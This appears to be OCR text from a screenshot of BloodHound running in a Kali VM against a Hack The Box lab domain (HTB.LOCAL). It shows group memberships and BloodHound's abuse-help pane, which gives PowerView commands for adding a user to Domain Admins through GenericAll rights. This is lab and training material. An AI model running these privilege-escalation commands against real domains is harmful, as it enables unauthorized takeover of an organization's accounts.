 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
BloodHound
SVC-ALFRESCO@HTB.LOCAL
HTB.LOCAL
Database Info Node Info Analysis
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
OVERVIEW
Sessions 0
Reachable High Value Targets 0
NODE PROPERTIES
Object ID S-1-5-21-3072663084-364016917-1341370565-1121
Description This group contains Exchange servers that run Exchange
cmdlets on behalf of users via the management service. Its
members have permission to read and modify all Windows
accounts and groups. This group should not be deleted.
Admin False
Count
EXTRA PROPERTIES
distinguishedname CN=EXCHANGE WINDOWS
PERMISSIONS,OU=MICROSOFT EXCHANGE
SECURITY GROUPS,DC=HTB,DC=LOCAL
domain HTB.LOCAL
domainsid S-1-5-21-3072663084-364016917-1341370565
whencreated Thu, 19 Sep 2019 11:11:14 GMT
SERVI
Help: GenericAll
×
Info Abuse Info Opsec Considerations References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -
Credential $Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-
DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'
Close
MemberOf
ACCOUNT OPERATORS@HTB.LOCAL
PRIVILEGED IT ACCOUNTS@HTB.LOCAL
HACK SMARTER
Raw Query
Right Ctrl
10:49 PM
8/4/2022